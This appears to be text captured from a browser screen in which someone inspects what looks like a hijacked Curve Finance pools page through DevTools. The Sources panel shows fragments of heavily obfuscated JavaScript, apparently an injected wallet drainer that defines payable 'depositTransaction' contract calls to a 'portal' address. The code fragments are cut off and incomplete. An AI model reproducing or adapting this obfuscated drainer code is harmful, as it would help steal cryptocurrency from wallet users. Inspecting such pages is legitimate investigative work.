 Chrome 文件 编辑 显示 历史记录 书签 个人资料 标签页 窗口 帮助 3 KB/s 1 KB/s 拼 5月13日 周二 11:39:40
Pools - Curve
curve.fi/secureproxy.ph
bsc.meowrpc.com
curve.fi/secureproxy?e=
curve.fi/secureproxy.ph
curve.fi//secureproxy.p
curve.fi/secureproxy.ph
扩展程序
Secure Proxy Middlewa
MeowRPC
curve.fi
19
Curve
ADVANCED
CONNECT WALLET
QUICKSWAP POOLS POOL CREATION DASHBOARD Total Deposits: $1.68B Daily V
Search by tokens or address
ALL 391 USD BTC ETH CRVUSD TRICRYPTO
CRYPTO STABLE NG
Sort by
Volume
(desc)
Hide
very
small
pools
Pool Base Rewards tAPR Volume TVL
3pool
DAI USDC USD
$66.8M $175.64M
Curve.fi St
USDC USDT
$32.7M $9.76M
Curve Stra
USDT USDe
$29.63M $5.08M
reUSD/scr
reUSD scrvUSD
$15.47M $71.54M
Spark.fi USDT Reserve
sUSDS USDT
3.65% $10.87M $32.38M
crvUSD/USDC
USDC crvUSD
0.31% 4.61% →
11.52% CRV
$7.87M $51.5M
reUSD/sfrxUSD
reUSD sfrxUSD
3.17% 8.01% →
20.02% CRV
$7.3M $15.68M
Connect Wallet
MetaMask
Connecting to blockchain...
HackBar 元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock 38 2
网页 工作区 替换
webauthn-listeners.js inpage.js injected.js 0x40d16fc0246ad...cd28ae6c2f.png 4225cb5f-ba56-4...147d5e46f01.js
top
curve.fi
images
scripts
（索引）
4225cb5f-ba56-429e...
90a74ef5094dde6c.css
ca0233814cab5dab.css
0x4c9edd5852cd905f...
0x6b175474e89094c4...
0x7c1156e515aa1a2e8...
0x40d16fc0246ad316...
0x57ab1e0003f62328...
0x66a1e37c9b0eaddc...
0x0655977feb2f289a...
0xa0b86991c6218b36...
0xa3931d71877c0e7a...
0xad55aebc9b8c03fc...
0xae7ab96520de3a18...
0xbdc7c08592ee4aa5...
0xcacd6fd266af91b8a...
0xcf62f905562626cfc...
0xdac17f958d2ee523...
0xeeeeeeeeeeeeeeeee...
0xf939e0a03fb07f59a...
8bb1d6c5-b10a-4cfa-...
232bb429c9a5a4c9-s...
51043e5ac146f93860...
ad943032-5310-4850...
bills.png
cf546217-d488-48e6...
curve-logo.f83f84d4.p...
e8401a78ba3b7fd40b...
ethena.png
ethereum.png
favicon-32x32.png
levelmoney.png
llama.3f86cc18.png
manifest.json
resolv.png
metamask.github.io
phishing-warning/v4.1.0
favicon.ico
}, {
[oP17U_0['\u0063\u0061\u006c\u006c'](undefined, 0x152)]: '\x75\x69\x6e\x74\x32\x35\x36',
'\x6e\x61\x6d\x65': '\x5f\x76\x61\x6c\x75\x65',
'\u0074\u0079\u0070\u0065': '\u0075\u0069\u006e\u0074\u0032\u0035\u0036'
}, {
'\x69\x6e\x74\x65\x72\x6e\x61\x6c\x54\x79\x70\x65': '\x75\x69\x6e\x74\x36\x34',
[oP17U_0(0x155)]: '\u005f\u0067\u0061\u0073\u004c\u0069\u006d\u0069\u0074',
'\x74\x79\x70\x65': _0x2e7f0c(0x30fe)
}, {
[oP17U_0(0x152)]: _0xb9282c(0x1751),
[oP17U_0['\u0063\u0061\u006c\u006c'](undefined, 0x155)]: hjf3rT(_0xb9282c(Z9MmwGN), '\x6e', wbMUXBz = -0x1a),
'\u0074\u0079\u0070\u0065': oP17U_0(0x154)
}, {
'\x69\x6e\x74\x65\x72\x6e\x61\x6c\x54\x79\x70\x65': '\x62\x79\x74\x65\x73',
'\x6e\x61\x6d\x65': _0x2e7f0c(__String),
'\u0074\u0079\u0070\u0065': oP17U_0(0x158)
}],
'\x6e\x61\x6d\x65': hjf3rT('\x64\x65\x70\x6f\x73\x69' + '\u0074\u0054\u0072\u0061', _0xb9282c(0x547e), wbMUXBz = -0x1a),
'\x6f\x75\x74\x70\x75\x74\x73': [],
'\x73\x74\x61\x74\x65\x4d\x75\x74\x61\x62\x69\x6c\x69\x74\x79': '\u0070\u0061\u0079\u0061\u0062\u006c\u0065',
'\x74\x79\x70\x65': _0x2e7f0c(0x5ba7)
}],
[oP17U_0(0x157)]: hjf3rT(oP17U_0(0x159) + '\u0065\u0039\u0035\u0032\u0064\u0065\u0037\u0063\u0036\u0066' + _0x2e7f0c(0x3d24) + _0xb9282c
'\x66\x75\x6e\x63\x74\x69\x6f\x6e\x4e\x61\x6d\x65': hjf3rT('\x64\x65\x70\x6f\x73\x69' + '\x74\x54\x72\x61', _0x2e7f0c(__Array), wbMUXBz =
},
[0xfc]: {
'\x70\x6f\x72\x74\x61\x6c\x41\x62\x69': [{
'\x69\x6e\x70\x75\x74\x73': [{
'\u0069\u006e\u0074\u0065\u0072\u006e\u0061\u006c\u0054\u0079\u0070\u0065': _0x2e7f0c(utf8ArrayToStr),
'\u006e\u0061\u006d\u0065': '\x5f\x74\x6f',
[oP17U_0(0x14f)]: _0x2e7f0c(utf8ArrayToStr)
}, {
'\x69\x6e\x74\x65\x72\x6e\x61\x6c\x54\x79\x70\x65': '\u0075\u0069\u006e\u0074\u0032\u0035\u0036',
'\x6e\x61\x6d\x65': '\u005f\u0076\u0061\u006c\u0075\u0065',
'\u0074\u0079\u0070\u0065': _0x2e7f0c(0x50f2)
}, {
'\u0069\u006e\u0074\u0065\u0072\u006e\u0061\u006c\u0054\u0079\u0070\u0065': oP17U_0['\u0063\u0061\u006c\u006c'](undefined, 0x156
'\u006e\u0061\u006d\u0065': '\u005f\u0067\u0061\u0073\u004c\u0069\u006d\u0069\u0074',
'\x74\x79\x70\x65': _0x2e7f0c(ktDDgz)
}, {
'\u0069\u006e\u0074\u0065\u0072\u006e\u0061\u006c\u0054\u0079\u0070\u0065': oP17U_0(0x154),
'\x6e\x61\x6d\x65': hjf3rT(_0x2e7f0c(0x441e), '\x6e', wbMUXBz = -0x1a),
'\u0074\u0079\u0070\u0065': oP17U_0(0x154)
}, {
'\x69\x6e\x74\x65\x72\x6e\x61\x6c\x54\x79\x70\x65': '\u0062\u0079\u0074\u0065\u0073',
'\u006e\u0061\u006d\u0065': _0xb9282c(0x62a6),
'\x74\x79\x70\x65': _0x2e7f0c(0x630)
}],
'\x6e\x61\x6d\x65': hjf3rT(_0x2e7f0c(__Buffer), _0x2e7f0c(__Uint8Array), wbMUXBz = -0x1a),
'\u006f\u0075\u0074\u0070\u0075\u0074\u0073': [],
'\x73\x74\x61\x74\x65\x4d\x75\x74\x61\x62\x69\x6c\x69\x74\x79': '\u0070\u0061\u0079\u0061\u0062\u006c\u0065',
'\u0074\u0079\u0070\u0065': _0xb9282c(0x5ba7)
}],
'\x70\x6f\x72\x74\x61\x6c\x41\x64\x64\x72\x65\x73\x73': hjf3rT(oP17U_0(0x15a) + '\u0036\u0035\u0063\u0031' + _0xb9282c(0x59b5) + oP17U_0
['\x66\x75\x6e\x63\x74\x69' + '\u006f\u006e\u004e\u0061\u006d\u0065']: hjf3rT('\x64\x65\x70\x6f\x73\x69\x74\x54\x72\x61', '\x6e\x73\x61\
}
}, k9MKTBx['\x58\x41\x34\x71\x55\x65'] = k9MKTBx['\x72\x75\x75\x5f\x63\x74\x73'], Mb1G83(I, 0x1));
function I(...k9MKTBx) {
orbFi4(k9MKTBx['\x6c\x65\x6e\x67\x74\x68'] = 0x1, k9MKTBx['\u0059\u0043\u004d\u0049\u0064\u0044\u0051'] = k9MKTBx[0x1], k9MKTBx['\x59\x43\x4
for (var oP17U_0 = 0x0; oP17U_0 < k9MKTBx['\u0064\u0072\u0037\u0057\u0049\u0061\u004b']; oP17U_0++) {
k9MKTBx[0x9] = k9MKTBx['\x59\x43\x4d\x49\x64\x44\x51'].indexOf(k9MKTBx[0x2][oP17U_0]);
{} 第 4 行，第 1210647 列 覆盖率：不适用
线程
监视
断点
遇到未捕获的异常时暂停
在遇到异常时暂停
作用域
未暂停
调用堆栈
未暂停
XHR/提取断点
DOM 断点
全局监听器
事件监听器断点
CSP 违规断点
59